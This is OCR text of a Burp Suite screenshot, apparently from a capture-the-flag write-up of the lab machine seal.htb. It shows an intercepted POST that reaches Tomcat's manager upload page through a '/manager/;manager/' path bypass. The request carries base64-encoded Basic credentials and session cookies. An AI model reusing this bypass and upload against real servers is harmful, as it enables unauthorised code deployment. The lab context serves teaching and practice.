 Intercept HTTP history WebSockets history Options
Request to https://seal.htb:443 [10.10.10.250]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /manager/;manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=451E992CE85D09F685CFC59F998E3F3B HTTP/1.1
2 Host: seal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://seal.htb/manager/;manager/html
8 Content-Type: multipart/form-data; boundary=---------------------------107511415642388111204252480415
9 Content-Length: 6454
10 Origin: https://seal.htb
11 Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
12 Connection: close
13 Cookie: JSESSIONID=FA667CB98775001B70B48C9BB15B345B; JSESSIONID=node01rl0ezmi06le830c3dv56r2ml74.node0
14 Upgrade-Insecure-Requests: 1